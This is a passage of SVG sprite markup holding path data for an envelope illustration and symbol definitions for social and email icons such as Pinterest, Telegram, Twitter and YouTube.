		<path d="M118.43 223.28C118.364 223.139 118.246 223.03 118.1 222.976C117.954 222.923 117.793 222.929 117.652 222.995C117.511 223.06 117.402 223.179 117.348 223.325C117.295 223.471 117.302 223.632 117.367 223.773C117.883 224.883 118.454 225.998 119.063 227.089C119.141 227.221 119.267 227.317 119.415 227.357C119.563 227.397 119.72 227.377 119.854 227.303C119.988 227.228 120.087 227.104 120.13 226.957C120.173 226.81 120.157 226.652 120.086 226.517C119.491 225.453 118.936 224.364 118.43 223.28Z" fill="#2A0705">
		</path>
		<path d="M141.559 160.075C141.473 159.946 141.338 159.857 141.186 159.827C141.033 159.797 140.875 159.829 140.746 159.915C139.713 160.607 138.692 161.326 137.711 162.048C137.649 162.094 137.597 162.151 137.557 162.217C137.517 162.283 137.491 162.356 137.479 162.432C137.468 162.508 137.471 162.586 137.49 162.661C137.508 162.735 137.541 162.806 137.587 162.867C137.633 162.929 137.69 162.982 137.756 163.021C137.822 163.061 137.895 163.088 137.971 163.099C138.047 163.111 138.124 163.107 138.199 163.089C138.274 163.07 138.344 163.037 138.406 162.991C139.373 162.279 140.38 161.571 141.399 160.888C141.528 160.801 141.617 160.667 141.647 160.515C141.677 160.362 141.646 160.204 141.559 160.075Z" fill="#2A0705">
		</path>
		<path d="M125.198 234.042C124.431 233.092 123.692 232.113 123.003 231.135C122.96 231.07 122.904 231.014 122.838 230.971C122.773 230.928 122.7 230.899 122.623 230.884C122.546 230.87 122.467 230.871 122.391 230.888C122.314 230.905 122.242 230.937 122.178 230.982C122.114 231.027 122.06 231.084 122.019 231.15C121.977 231.217 121.949 231.291 121.937 231.368C121.925 231.445 121.928 231.524 121.946 231.6C121.965 231.676 121.999 231.747 122.045 231.81C122.749 232.809 123.503 233.807 124.286 234.778C124.334 234.841 124.393 234.893 124.461 234.932C124.529 234.971 124.604 234.996 124.682 235.006C124.76 235.015 124.839 235.009 124.914 234.987C124.989 234.966 125.059 234.929 125.12 234.88C125.181 234.831 125.232 234.77 125.269 234.701C125.306 234.632 125.329 234.556 125.336 234.478C125.343 234.4 125.335 234.322 125.311 234.247C125.287 234.172 125.249 234.103 125.198 234.044V234.042Z" fill="#2A0705">
		</path>
		<path d="M115.441 214.716C115.405 214.565 115.31 214.434 115.178 214.353C115.046 214.272 114.886 214.246 114.735 214.282C114.584 214.318 114.453 214.413 114.372 214.545C114.291 214.677 114.265 214.836 114.301 214.988C114.587 216.187 114.928 217.394 115.315 218.575C115.363 218.722 115.468 218.845 115.607 218.915C115.745 218.985 115.906 218.997 116.054 218.949C116.202 218.901 116.324 218.795 116.394 218.657C116.464 218.518 116.477 218.358 116.428 218.21C116.051 217.061 115.719 215.884 115.441 214.716Z" fill="#2A0705">
		</path>
		<path d="M149.488 155.398C149.414 155.261 149.29 155.159 149.141 155.114C148.992 155.069 148.832 155.084 148.695 155.157C147.602 155.74 146.512 156.348 145.458 156.964C145.392 157.003 145.334 157.055 145.287 157.116C145.241 157.177 145.207 157.247 145.187 157.321C145.168 157.396 145.163 157.473 145.173 157.549C145.184 157.626 145.209 157.699 145.248 157.765C145.287 157.832 145.338 157.89 145.4 157.936C145.461 157.983 145.531 158.017 145.605 158.036C145.68 158.056 145.757 158.061 145.833 158.05C145.91 158.04 145.983 158.014 146.049 157.975C147.091 157.367 148.167 156.765 149.248 156.191C149.385 156.118 149.487 155.993 149.532 155.844C149.577 155.696 149.561 155.535 149.488 155.398Z" fill="#2A0705">
		</path>
		<path d="M155.412 151.885C154.841 152.139 154.275 152.396 153.714 152.657C153.644 152.689 153.582 152.735 153.53 152.792C153.478 152.848 153.437 152.915 153.411 152.987C153.384 153.059 153.372 153.136 153.376 153.213C153.379 153.29 153.397 153.365 153.429 153.435C153.462 153.505 153.508 153.567 153.564 153.619C153.621 153.671 153.687 153.712 153.759 153.738C153.832 153.765 153.908 153.777 153.985 153.774C154.062 153.77 154.138 153.752 154.207 153.72C154.763 153.46 155.323 153.206 155.888 152.956C156.025 152.889 156.13 152.772 156.182 152.63C156.234 152.487 156.229 152.33 156.167 152.191C156.106 152.052 155.993 151.943 155.852 151.886C155.711 151.829 155.554 151.828 155.413 151.885H155.412Z" fill="#2A0705">
		</path>
		<path d="M414.392 459.969C413.24 460.192 412.596 460.293 412.589 460.294C412.513 460.306 412.44 460.333 412.375 460.373C412.309 460.413 412.252 460.465 412.206 460.528C412.115 460.653 412.077 460.81 412.101 460.963C412.125 461.117 412.209 461.254 412.334 461.346C412.46 461.438 412.616 461.476 412.77 461.452C412.797 461.448 413.439 461.347 414.616 461.118C414.692 461.105 414.765 461.076 414.83 461.034C414.895 460.991 414.951 460.937 414.995 460.873C415.038 460.809 415.069 460.737 415.085 460.661C415.1 460.585 415.101 460.507 415.086 460.43C415.071 460.354 415.042 460.282 414.999 460.217C414.956 460.153 414.9 460.098 414.836 460.055C414.771 460.012 414.699 459.982 414.622 459.967C414.546 459.952 414.468 459.953 414.392 459.969Z" fill="#2A0705">
		</path>
		<path d="M502.258 379.37C502.158 380.584 502.029 381.807 501.876 383.007C501.858 383.149 501.892 383.293 501.973 383.411C502.054 383.53 502.175 383.615 502.314 383.65C502.337 383.655 502.359 383.659 502.382 383.662C502.459 383.672 502.536 383.667 502.611 383.646C502.685 383.626 502.754 383.592 502.815 383.545C502.876 383.498 502.927 383.439 502.965 383.372C503.004 383.305 503.028 383.232 503.038 383.156C503.194 381.939 503.324 380.697 503.427 379.466C503.433 379.315 503.38 379.168 503.28 379.055C503.18 378.943 503.04 378.873 502.89 378.86C502.739 378.848 502.59 378.894 502.473 378.989C502.356 379.084 502.279 379.22 502.26 379.37H502.258Z" fill="#2A0705">
		</path>
		<path d="M502.536 373.889C502.533 374.022 502.575 374.151 502.656 374.256C502.736 374.362 502.85 374.436 502.979 374.469C503.021 374.479 503.065 374.485 503.108 374.486C503.185 374.487 503.262 374.474 503.334 374.446C503.405 374.418 503.471 374.376 503.526 374.322C503.581 374.269 503.626 374.205 503.657 374.135C503.687 374.064 503.704 373.988 503.705 373.912C503.729 372.695 503.728 371.448 503.703 370.205C503.7 370.05 503.635 369.902 503.523 369.795C503.411 369.687 503.261 369.628 503.105 369.631C502.95 369.635 502.802 369.699 502.695 369.811C502.587 369.923 502.528 370.074 502.531 370.229C502.559 371.456 502.559 372.687 502.536 373.889Z" fill="#2A0705">
		</path>
		<path d="M501.606 356.127C501.7 356.15 501.799 356.15 501.893 356.126C501.987 356.102 502.073 356.055 502.145 355.989C502.216 355.924 502.27 355.841 502.302 355.75C502.333 355.658 502.342 355.56 502.326 355.464C502.13 354.256 501.91 353.03 501.675 351.82C501.643 351.669 501.554 351.537 501.426 351.452C501.297 351.366 501.141 351.335 500.99 351.364C500.838 351.394 500.705 351.481 500.618 351.609C500.531 351.736 500.498 351.892 500.525 352.043C500.758 353.242 500.975 354.456 501.169 355.653C501.188 355.766 501.239 355.871 501.317 355.955C501.394 356.039 501.495 356.099 501.606 356.127Z" fill="#2A0705">
		</path>
		<path d="M480.157 427.845C480.103 427.789 480.039 427.746 479.968 427.715C479.897 427.685 479.821 427.669 479.744 427.668C479.667 427.668 479.591 427.682 479.52 427.711C479.448 427.74 479.383 427.783 479.328 427.837C478.464 428.686 477.566 429.532 476.665 430.349C476.55 430.453 476.481 430.599 476.473 430.754C476.466 430.909 476.52 431.061 476.625 431.176C476.729 431.291 476.875 431.36 477.03 431.368C477.185 431.375 477.337 431.321 477.452 431.216C478.364 430.39 479.272 429.534 480.149 428.673C480.204 428.619 480.248 428.555 480.278 428.484C480.308 428.413 480.324 428.337 480.324 428.26C480.325 428.183 480.311 428.107 480.282 428.036C480.253 427.964 480.211 427.899 480.157 427.845Z" fill="#2A0705">
		</path>
		<path d="M465.114 439.348C464.108 440.023 463.074 440.694 462.037 441.343C461.905 441.426 461.811 441.557 461.777 441.709C461.742 441.86 461.769 442.019 461.851 442.151C461.934 442.283 462.065 442.377 462.217 442.411C462.368 442.446 462.528 442.42 462.659 442.337C463.706 441.681 464.752 441.003 465.767 440.321C465.831 440.278 465.886 440.223 465.929 440.159C465.971 440.095 466.001 440.023 466.015 439.948C466.03 439.872 466.03 439.794 466.015 439.719C466 439.644 465.97 439.572 465.927 439.508C465.884 439.444 465.829 439.39 465.765 439.347C465.701 439.304 465.629 439.275 465.554 439.26C465.478 439.245 465.401 439.245 465.325 439.261C465.25 439.276 465.178 439.306 465.114 439.348V439.348Z" fill="#2A0705">
		</path>
		<path d="M499.356 346.67C499.373 346.746 499.404 346.819 499.449 346.883C499.493 346.947 499.55 347.001 499.617 347.043C499.683 347.085 499.756 347.113 499.834 347.126C499.911 347.138 499.99 347.136 500.066 347.117C500.142 347.099 500.213 347.066 500.276 347.02C500.339 346.974 500.392 346.915 500.432 346.848C500.473 346.781 500.499 346.707 500.51 346.629C500.521 346.552 500.516 346.473 500.496 346.398C500.212 345.212 499.906 344.005 499.588 342.81C499.548 342.661 499.449 342.534 499.315 342.457C499.181 342.38 499.021 342.359 498.872 342.399C498.722 342.439 498.595 342.536 498.517 342.67C498.439 342.804 498.417 342.963 498.457 343.113C498.771 344.296 499.075 345.493 499.356 346.67Z" fill="#2A0705">
		</path>
		<path d="M491.971 325.966C491.928 325.902 491.873 325.847 491.809 325.805C491.744 325.762 491.673 325.733 491.597 325.718C491.522 325.703 491.444 325.703 491.369 325.719C491.293 325.734 491.221 325.764 491.158 325.807C491.094 325.85 491.039 325.905 490.996 325.969C490.954 326.033 490.924 326.105 490.909 326.18C490.895 326.256 490.895 326.333 490.91 326.409C490.925 326.484 490.955 326.556 490.998 326.62C491.68 327.635 492.33 328.672 492.932 329.704C492.969 329.772 493.02 329.832 493.082 329.88C493.143 329.928 493.213 329.964 493.288 329.985C493.364 330.005 493.442 330.011 493.519 330.001C493.597 329.991 493.671 329.965 493.739 329.926C493.806 329.887 493.865 329.834 493.912 329.772C493.959 329.71 493.993 329.639 494.012 329.563C494.031 329.488 494.034 329.409 494.023 329.332C494.011 329.255 493.984 329.181 493.943 329.114C493.33 328.061 492.667 327.002 491.971 325.966Z" fill="#2A0705">
		</path>
		<path d="M473.314 434.005C473.216 433.885 473.074 433.808 472.92 433.792C472.765 433.776 472.611 433.821 472.49 433.919C471.552 434.676 470.579 435.431 469.597 436.166C469.477 436.261 469.4 436.399 469.38 436.55C469.36 436.701 469.4 436.855 469.492 436.977C469.583 437.099 469.719 437.181 469.87 437.204C470.021 437.228 470.175 437.192 470.3 437.104C471.294 436.361 472.277 435.596 473.226 434.829C473.286 434.781 473.336 434.721 473.372 434.654C473.409 434.586 473.432 434.512 473.44 434.436C473.449 434.359 473.442 434.282 473.42 434.208C473.398 434.134 473.362 434.065 473.314 434.005Z" fill="#2A0705">
		</path>
		<path d="M496.502 334.057C496.438 333.916 496.32 333.805 496.175 333.751C496.029 333.696 495.868 333.702 495.727 333.766C495.585 333.83 495.475 333.948 495.42 334.093C495.366 334.238 495.371 334.4 495.435 334.541C495.937 335.646 496.404 336.778 496.824 337.906C496.881 338.048 496.991 338.162 497.13 338.224C497.27 338.285 497.428 338.29 497.572 338.237C497.715 338.184 497.831 338.077 497.897 337.939C497.962 337.801 497.971 337.643 497.922 337.498C497.493 336.344 497.015 335.186 496.502 334.057Z" fill="#2A0705">
		</path>
		<path d="M499.414 396.878C499.341 396.854 499.264 396.844 499.188 396.85C499.111 396.855 499.036 396.876 498.967 396.911C498.899 396.946 498.838 396.993 498.787 397.052C498.737 397.11 498.699 397.177 498.675 397.251C498.294 398.405 497.881 399.561 497.446 400.688C497.39 400.833 497.394 400.994 497.456 401.136C497.519 401.278 497.636 401.39 497.781 401.446C497.804 401.454 497.827 401.461 497.851 401.467C497.989 401.502 498.135 401.485 498.262 401.419C498.389 401.353 498.487 401.243 498.539 401.11C498.981 399.965 499.401 398.79 499.787 397.617C499.812 397.544 499.821 397.467 499.815 397.39C499.81 397.314 499.789 397.239 499.754 397.17C499.72 397.101 499.672 397.04 499.613 396.99C499.555 396.94 499.488 396.902 499.414 396.878Z" fill="#2A0705">
		</path>
		<path d="M502.143 388.648C502.16 388.572 502.162 388.494 502.147 388.418C502.133 388.342 502.104 388.27 502.061 388.205C502.018 388.141 501.962 388.086 501.897 388.044C501.832 388.001 501.759 387.973 501.683 387.959C501.531 387.929 501.373 387.961 501.243 388.047C501.114 388.133 501.025 388.267 500.995 388.42C500.757 389.615 500.488 390.815 500.196 391.986C500.176 392.062 500.171 392.14 500.181 392.217C500.192 392.294 500.217 392.368 500.257 392.435C500.296 392.502 500.349 392.561 500.411 392.607C500.473 392.654 500.544 392.687 500.62 392.706C500.695 392.725 500.774 392.728 500.85 392.717C500.927 392.705 501.001 392.678 501.067 392.637C501.134 392.597 501.191 392.543 501.237 392.48C501.282 392.417 501.315 392.346 501.332 392.27C501.629 391.081 501.902 389.862 502.143 388.648Z" fill="#2A0705">
		</path>
		<path d="M496.063 405.441C495.994 405.407 495.919 405.388 495.842 405.384C495.765 405.38 495.688 405.391 495.616 405.417C495.543 405.443 495.476 405.483 495.419 405.534C495.362 405.586 495.316 405.648 495.283 405.718C494.764 406.809 494.209 407.905 493.633 408.975C493.596 409.043 493.573 409.117 493.565 409.194C493.558 409.27 493.565 409.347 493.587 409.421C493.609 409.495 493.646 409.563 493.694 409.623C493.743 409.683 493.803 409.732 493.871 409.769C493.938 409.805 494.013 409.828 494.089 409.836C494.166 409.843 494.243 409.836 494.317 409.814C494.39 409.792 494.459 409.755 494.519 409.707C494.578 409.658 494.628 409.598 494.664 409.53C495.25 408.443 495.814 407.33 496.341 406.221C496.408 406.081 496.416 405.92 496.364 405.773C496.312 405.627 496.204 405.507 496.063 405.441Z" fill="#2A0705">
		</path>
		<path d="M502.704 365.267C502.794 365.289 502.888 365.29 502.978 365.269C503.068 365.248 503.152 365.205 503.223 365.145C503.294 365.086 503.35 365.01 503.386 364.925C503.422 364.839 503.437 364.746 503.43 364.654C503.337 363.44 503.22 362.2 503.081 360.966C503.061 360.814 502.983 360.675 502.862 360.58C502.741 360.485 502.588 360.441 502.435 360.458C502.282 360.475 502.142 360.552 502.045 360.671C501.948 360.79 501.902 360.943 501.917 361.096C502.054 362.316 502.17 363.542 502.263 364.742C502.272 364.865 502.319 364.982 502.398 365.076C502.478 365.17 502.584 365.237 502.704 365.267Z" fill="#2A0705">
		</path>
		<path d="M486.32 421.008C486.26 420.96 486.192 420.923 486.118 420.901C486.044 420.879 485.967 420.871 485.89 420.879C485.814 420.887 485.74 420.909 485.672 420.946C485.604 420.982 485.544 421.031 485.495 421.091C484.73 422.027 483.929 422.961 483.118 423.869C483.067 423.926 483.027 423.993 483.002 424.066C482.976 424.138 482.965 424.215 482.97 424.292C482.974 424.369 482.993 424.444 483.027 424.513C483.06 424.583 483.107 424.645 483.164 424.696C483.221 424.747 483.288 424.787 483.361 424.812C483.433 424.838 483.51 424.849 483.587 424.845C483.664 424.84 483.739 424.821 483.808 424.788C483.878 424.754 483.94 424.708 483.991 424.65C484.815 423.729 485.627 422.782 486.404 421.833C486.452 421.773 486.489 421.704 486.511 421.631C486.533 421.557 486.54 421.48 486.532 421.403C486.525 421.327 486.502 421.252 486.465 421.185C486.429 421.117 486.379 421.057 486.32 421.008Z" fill="#2A0705">
		</path>
		<path d="M491.668 413.519C491.603 413.477 491.531 413.449 491.455 413.436C491.379 413.422 491.302 413.424 491.226 413.441C491.151 413.457 491.08 413.489 491.017 413.533C490.954 413.577 490.9 413.633 490.859 413.698C490.211 414.714 489.526 415.734 488.821 416.73C488.775 416.793 488.741 416.864 488.723 416.939C488.705 417.015 488.702 417.094 488.715 417.17C488.727 417.247 488.755 417.321 488.796 417.387C488.837 417.453 488.891 417.51 488.954 417.555C489.018 417.6 489.09 417.632 489.166 417.649C489.242 417.665 489.32 417.667 489.397 417.653C489.473 417.64 489.546 417.611 489.612 417.568C489.677 417.526 489.733 417.471 489.777 417.407C490.493 416.395 491.189 415.359 491.847 414.328C491.931 414.197 491.959 414.038 491.925 413.886C491.892 413.735 491.799 413.602 491.668 413.519Z" fill="#2A0705">
		</path>
		<path d="M423.327 457.875C422.136 458.196 420.937 458.503 419.764 458.788C419.689 458.806 419.619 458.838 419.557 458.884C419.494 458.929 419.442 458.986 419.402 459.052C419.362 459.118 419.335 459.191 419.323 459.267C419.312 459.343 419.315 459.42 419.333 459.495C419.351 459.57 419.384 459.64 419.429 459.702C419.475 459.764 419.532 459.817 419.598 459.857C419.663 459.897 419.736 459.924 419.812 459.935C419.888 459.947 419.966 459.944 420.041 459.926C421.223 459.639 422.432 459.329 423.632 459.006C423.706 458.986 423.776 458.952 423.837 458.905C423.897 458.858 423.949 458.799 423.987 458.733C424.025 458.666 424.05 458.592 424.06 458.516C424.07 458.44 424.065 458.362 424.045 458.288C424.025 458.214 423.99 458.144 423.943 458.083C423.896 458.022 423.838 457.971 423.771 457.933C423.704 457.895 423.631 457.87 423.555 457.86C423.478 457.85 423.401 457.855 423.327 457.875Z" fill="#2A0705">
		</path>
		<path d="M467.3 304.376C467.435 304.41 467.577 304.394 467.701 304.333C467.826 304.272 467.924 304.168 467.979 304.041C468.035 303.914 468.043 303.771 468.003 303.639C467.963 303.506 467.877 303.392 467.761 303.316C466.742 302.656 465.686 301.995 464.625 301.349C464.492 301.268 464.332 301.244 464.181 301.28C464.03 301.317 463.9 301.413 463.82 301.545C463.739 301.678 463.714 301.838 463.751 301.989C463.788 302.14 463.883 302.27 464.016 302.351C465.069 302.99 466.115 303.647 467.124 304.299C467.178 304.334 467.238 304.36 467.3 304.376Z" fill="#2A0705">
		</path>
		<path d="M432.125 455.224C430.972 455.609 429.795 455.986 428.624 456.348C428.55 456.371 428.482 456.407 428.423 456.457C428.364 456.506 428.315 456.566 428.279 456.634C428.243 456.702 428.221 456.776 428.213 456.853C428.206 456.93 428.214 457.007 428.237 457.08C428.26 457.154 428.297 457.222 428.346 457.281C428.395 457.341 428.455 457.39 428.523 457.425C428.591 457.461 428.666 457.484 428.742 457.491C428.819 457.498 428.896 457.49 428.97 457.467C430.149 457.105 431.335 456.724 432.496 456.337C432.644 456.287 432.766 456.182 432.835 456.043C432.904 455.904 432.916 455.743 432.867 455.596C432.817 455.448 432.712 455.326 432.573 455.257C432.434 455.188 432.273 455.176 432.126 455.225L432.125 455.224Z" fill="#2A0705">
		</path>
		<path d="M449.161 448.382C448.064 448.905 446.941 449.422 445.825 449.918C445.689 449.985 445.584 450.101 445.532 450.244C445.48 450.387 445.485 450.544 445.547 450.683C445.608 450.821 445.721 450.931 445.862 450.988C446.003 451.045 446.16 451.045 446.301 450.989C447.425 450.488 448.558 449.967 449.664 449.44C449.804 449.373 449.912 449.253 449.964 449.107C450.016 448.96 450.008 448.799 449.941 448.659C449.874 448.519 449.755 448.411 449.608 448.359C449.462 448.307 449.301 448.315 449.161 448.382H449.161Z" fill="#2A0705">
		</path>
		<path d="M457.304 444.156C456.251 444.75 455.167 445.342 454.083 445.914C453.945 445.987 453.842 446.111 453.796 446.259C453.75 446.408 453.765 446.568 453.837 446.706C453.91 446.843 454.034 446.947 454.182 446.993C454.331 447.039 454.491 447.024 454.629 446.951C455.724 446.374 456.818 445.777 457.88 445.177C458.016 445.1 458.115 444.973 458.156 444.824C458.198 444.674 458.178 444.514 458.102 444.379C458.025 444.244 457.898 444.144 457.749 444.103C457.599 444.061 457.439 444.081 457.304 444.157V444.156Z" fill="#2A0705">
		</path>
		<path d="M488.061 322.425C488.18 322.455 488.306 322.446 488.42 322.401C488.534 322.356 488.631 322.275 488.697 322.172C488.763 322.069 488.795 321.947 488.788 321.824C488.781 321.702 488.736 321.584 488.659 321.489C487.895 320.545 487.083 319.595 486.245 318.668C486.139 318.558 485.995 318.492 485.842 318.487C485.69 318.481 485.541 318.535 485.428 318.637C485.314 318.74 485.245 318.882 485.236 319.035C485.226 319.187 485.276 319.337 485.375 319.453C486.199 320.365 486.997 321.298 487.748 322.225C487.828 322.324 487.938 322.395 488.061 322.425Z" fill="#2A0705">
		</path>
		<path d="M440.747 452.061C439.627 452.511 438.474 452.957 437.321 453.387C437.179 453.444 437.065 453.555 437.003 453.694C436.941 453.834 436.937 453.993 436.99 454.136C437.044 454.279 437.151 454.396 437.289 454.461C437.427 454.526 437.586 454.535 437.73 454.485C438.893 454.053 440.055 453.602 441.184 453.149C441.257 453.122 441.324 453.08 441.381 453.026C441.438 452.973 441.483 452.908 441.515 452.837C441.547 452.765 441.564 452.688 441.565 452.61C441.566 452.532 441.552 452.454 441.523 452.381C441.494 452.309 441.45 452.243 441.395 452.187C441.34 452.132 441.275 452.088 441.202 452.058C441.13 452.028 441.053 452.013 440.974 452.014C440.896 452.014 440.819 452.031 440.747 452.061Z" fill="#2A0705">
		</path>
		<path d="M481.816 315.675C481.942 315.707 482.075 315.697 482.194 315.645C482.313 315.594 482.412 315.504 482.474 315.39C482.537 315.276 482.56 315.145 482.54 315.017C482.52 314.888 482.458 314.77 482.363 314.681C481.487 313.846 480.565 313.005 479.624 312.182C479.507 312.079 479.354 312.028 479.199 312.038C479.044 312.049 478.899 312.121 478.797 312.238C478.695 312.355 478.643 312.507 478.654 312.662C478.664 312.817 478.736 312.962 478.853 313.064C479.782 313.875 480.69 314.704 481.554 315.528C481.627 315.599 481.717 315.65 481.816 315.675Z" fill="#2A0705">
		</path>
		<path d="M474.823 309.688C474.954 309.72 475.091 309.707 475.213 309.65C475.335 309.593 475.433 309.496 475.492 309.375C475.551 309.254 475.566 309.117 475.535 308.986C475.505 308.855 475.43 308.739 475.324 308.656C474.367 307.916 473.367 307.171 472.352 306.443C472.29 306.394 472.218 306.358 472.142 306.337C472.065 306.317 471.986 306.312 471.907 306.323C471.829 306.334 471.753 306.36 471.685 306.401C471.618 306.442 471.559 306.497 471.513 306.561C471.466 306.625 471.434 306.698 471.416 306.776C471.399 306.853 471.398 306.933 471.412 307.011C471.427 307.089 471.457 307.163 471.501 307.229C471.545 307.294 471.602 307.351 471.669 307.394C472.672 308.114 473.661 308.85 474.608 309.582C474.671 309.632 474.745 309.668 474.823 309.688Z" fill="#2A0705">
		</path>
		<path d="M153.137 136.766L153.421 155.657L222.952 119.503L153.137 136.766Z" fill="#561A58">
		</path>
		<path opacity="0.2" d="M153.137 136.766L153.421 155.657L222.952 119.503L153.137 136.766Z" fill="#0A0A0A">
		</path>
		<path d="M156.752 142.346L153.426 155.657L206.624 126.954L156.752 142.346Z" fill="#561A58">
		</path>
		<path opacity="0.1" d="M156.752 142.346L153.426 155.657L206.624 126.954L156.752 142.346Z" fill="#0A0A0A">
		</path>
		<path d="M146.66 126.553L222.955 119.503L169.401 165.306L156.75 142.346L222.955 119.503L153.139 136.766L146.66 126.553Z" fill="#561A58">
		</path>
		<path d="M142.129 273.272L309.034 379.451L475.939 273.272L308.977 119L142.129 273.272Z" fill="#2A0705">
		</path>
		<path d="M443.6 141.532H174.477V435.614H443.6V141.532Z" fill="white">
		</path>
		<path d="M444.031 436.047H174.043V141.1H444.031V436.047ZM174.908 435.182H443.167V141.964H174.907L174.908 435.182Z" fill="#2A0705">
		</path>
		<path d="M255.587 167.904H200.375V223.107H255.587V167.904Z" fill="#2A0705">
		</path>
		<path d="M256.018 223.539H199.941V167.472H256.018V223.539ZM200.807 222.675H255.154V168.336H200.806L200.807 222.675Z" fill="#2A0705">
		</path>
		<path d="M418.732 244.745H200.375V245.609H418.732V244.745Z" fill="#2A0705">
		</path>
		<path d="M418.732 265.455H200.375V266.319H418.732V265.455Z" fill="#2A0705">
		</path>
		<path d="M418.732 286.165H200.375V287.029H418.732V286.165Z" fill="#2A0705">
		</path>
		<path d="M418.732 306.875H200.375V307.739H418.732V306.875Z" fill="#2A0705">
		</path>
		<path d="M418.732 327.584H200.375V328.449H418.732V327.584Z" fill="#2A0705">
		</path>
		<path d="M418.732 348.294H200.375V349.158H418.732V348.294Z" fill="#2A0705">
		</path>
		<path d="M475.939 481.231H142.129V273.271L309.034 375.129L475.939 273.271V481.231Z" fill="#EFE8FB">
		</path>
		<path opacity="0.83" d="M475.81 480.959H142V273L308.905 374.858L475.81 273V480.959Z" fill="#EFE8FB">
		</path>
	</symbol>
	<symbol version="1.1" id="pinterest" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 475.4 613">
		<path d="M470.2,260.3c-3,13.6-5.1,26-8.9,38.3c-14,51-46.8,94.8-91.7,122.7c-38.4,22.3-84.3,27.3-126.6,13.9
      c-13.2-4.8-25.1-12.5-34.7-22.7c-3.1-3.9-5.8-9.1-9.3-12.7l-12.5,49.1c-5.4,19.5-8.4,40.4-15.5,58.9c-8.9,23.2-20.2,45.5-33.8,66.3
      c-6.8,10.4-13.8,20.3-21.1,30.1c-2.6,3.6-4.8,9.9-11.5,8.6c-5.5-5.3-4-20.1-5.5-29.2c-4.5-32.7-3.9-65.9,1.9-98.4l47.4-200.8
      l-3.4-8.8l-5.1-18.4c-4.9-23.4-3.5-47.7,4.1-70.4c8.8-22.5,32.8-56.2,68.2-49.8c28.5,5.6,47.1,33.3,41.5,61.8
      c-0.5,2.7-1.3,5.3-2.2,7.8c-8.1,40.4-23.1,73.7-30.9,113.5c-3.6,31,18.6,59.1,49.6,62.7c8.1,0.9,16.3,0.1,24.1-2.4
      c48.4-12.2,70.7-59.5,84.7-106.5c2.8-11.3,4.9-22.7,6.5-34.2c5.9-31.2,4.3-63.4-4.8-93.9c-14.6-39.8-48.1-69.6-89.3-79.5
      c-11.5-2.5-23.2-4.3-34.9-5.5l-14.6-0.3c-17.5-0.3-34.9,2.1-51.7,6.9C139.2,81.3,98,119.2,80.1,169.1c-9,23.1-12.5,47.9-10.3,72.5
      c1.6,15.1,6.1,29.7,13.1,43.1c4.2,7.1,14.1,15.3,15.8,23.5c0.4,7.1-1,14.2-4,20.6c-1.1,8.1-3.5,16-7.2,23.4c-7,8.9-22.8-0.5-29-4.3
      C26.4,325.7,6,290.4,2.7,251.6c-3.3-18-3.6-36.4-1-54.6c1.8-11.9,4.4-23.6,7.7-35.2C28.3,104.3,69.1,56.6,123.1,29.1
      c24.3-12.2,50.2-20.6,77.1-24.9L226,1.1l12-0.8c19-0.9,38,0.2,56.7,3.1C384.9,14.9,457.2,83.8,473,173.4
      C476.9,202.3,476,231.7,470.2,260.3L470.2,260.3z">
		</path>
	</symbol>
	<symbol version="1.1" id="telegram" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 434.7 364.5">
		<path d="M433.5,33.2l-65.7,309.3c-4.8,21.9-17.9,27.3-36.1,16.9l-100-73.7l-48.2,46.5c-4.7,6-11.9,9.8-20,9.8
      c-0.1,0-0.1,0-0.2,0l7.1-101.8L355.8,72.9c8-7.1-1.8-11.1-12.4-4l-229,144.2l-98.7-30.8c-21.3-6.8-21.9-21.3,4.5-31.8L405.7,1.9
      C423.7-4.7,439.3,6.1,433.5,33.2L433.5,33.2z">
		</path>
	</symbol>
	<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.95 23.97" id="twitter">
		<defs>
		</defs>
		<path d="M14.26,10.15,23.18,0H21.06L13.32,8.81,7.13,0H0L9.35,13.33,0,24H2.11l8.18-9.31L16.82,24H24Zm-2.9,3.3-.95-1.33L2.88,1.56H6.12l6.09,8.52.94,1.33,7.91,11.08H17.82Z">
		</path>
	</symbol>
	<symbol version="1.1" id="youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 749.8 528.6">
		<path d="M298.2,375.8V152.9l196,111.5L298.2,375.8z M82,15.9C48.7,21.5,24.5,50.1,15.9,82l-0.2,0.7
      C5.7,135.4,0,196,0,258c0,2.2,0,4.4,0,6.6v-0.4c0,1.8,0,4.1,0,6.3c0,62,5.7,122.6,16.6,181.5l-0.9-6.1c8.8,32.5,33.9,57.7,65.6,66.6
      l0.7,0.2c79.8,10.1,172.1,16,265.9,16c9.5,0,19-0.1,28.5-0.2l-1.5,0c8.1,0.1,17.5,0.2,27.1,0.2c93.7,0,186.1-5.8,276.8-17l-10.9,1.1
      c32.5-9,57.5-34.2,66.2-66.1l0.2-0.6c10-52.7,15.7-113.4,15.7-175.4c0-2.2,0-4.4,0-6.6v0.3c0-1.9,0-4,0-6.3
      c0-62-5.7-122.6-16.6-181.5l0.9,6.1l0,0c-7.7-28.5-27.9-51.3-54-62.5c-6-2.6-12.3-4.2-18.8-5l-0.1,0C581.4,5,495.6,0,402,0
      c-9.5,0-19,0-28.5,0.2l1.4,0c-8-0.1-17.5-0.2-27-0.2C347.9,0,147.6,4.9,82,15.9z">
		</path>
	</symbol>
	<symbol version="1.1" id="email-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 749.8 528.6">
		<path class="st0" d="M437.3,6.4H349c-2.2,0-3.9,1.7-3.9,3.9v52c0,2.2,1.7,3.9,3.9,3.9h88.3c2.2,0,3.9-1.7,3.9-3.9v-52
	C441.2,8.2,439.4,6.4,437.3,6.4z" />
		<g class="st1">
			<path class="st2" d="M437.3,6.4H349c-1,0-2,0.4-2.8,1.1c-0.7,0.7-1.1,1.7-1.2,2.7l48,32.8l48-32.8c0-1-0.4-2-1.1-2.7
		C439.3,6.8,438.3,6.4,437.3,6.4z" />
		</g>
		<path class="st0" d="M467.6,242.6H356.2c-2.7,0-4.9,2.2-4.9,4.9v65.7c0,2.7,2.2,4.9,4.9,4.9h111.4c2.7,0,4.9-2.2,4.9-4.9v-65.7
	C472.6,244.8,470.4,242.6,467.6,242.6z" />
		<g class="st1">
